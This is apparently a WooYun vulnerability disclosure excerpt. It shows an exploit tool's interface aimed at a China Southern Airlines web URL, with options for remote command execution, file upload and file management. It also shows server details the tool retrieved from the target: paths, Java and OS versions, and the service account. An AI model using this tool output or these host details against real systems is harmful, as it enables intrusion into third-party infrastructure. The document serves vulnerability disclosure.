 目标地址： http://skypearl.csair.com/skypearl/cn/toExchangeStandard.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
网站物理路径： /opt/jboss-eap-4.3/jboss-as/server/nh/./tmp/deploy/tmp3589570300141820405skypearl-exp.war
java.home: /usr/java/jdk1.5.0_22/jre
java.version: 1.5.0_22
os.name: Linux
os.arch: amd64
os.version: 2.6.18-164.el5
user.name: manudepl
user.home: /home/manudepl
user.dir: /
java.class.version: 49.0
java.class.path: /opt/jboss-eap-4.3/jboss-as/bin/run.jar
java.library.path: /opt/jboss-eap-4.3/jboss-as/bin/native
file.separator: /
path.separator: :
www.wooyun.org